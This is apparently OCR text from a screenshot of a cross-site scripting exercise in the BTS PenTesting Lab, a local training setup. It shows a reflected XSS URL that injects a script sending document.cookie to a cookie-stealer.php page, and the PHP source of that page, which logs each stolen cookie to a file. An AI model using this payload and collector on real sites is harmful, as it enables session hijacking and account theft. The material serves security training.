 BTS PenTesting Lab
192.168.206.1/btslab/vulnerability/xss/xss1.php?keyword=<script>location.href="http://192.168.206.1/steal/cookie-stealer.php?cookie="%2bdocument.cookie</script>&
Home Vulnerability Forum LogIn Register
C:\xampp\htdocs\steal\cookie-stealer.php - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
Please enter
cookie-stealer.php
Search
Search
No results fo
1 <?php
2 $cookie=$_GET['cookie'];
3 $f = fopen("cookiefile.txt", "a");
4 fwrite($f, $cookie);
5 fclose($f);
6 ?>
7
3:42 PM
5/10/2014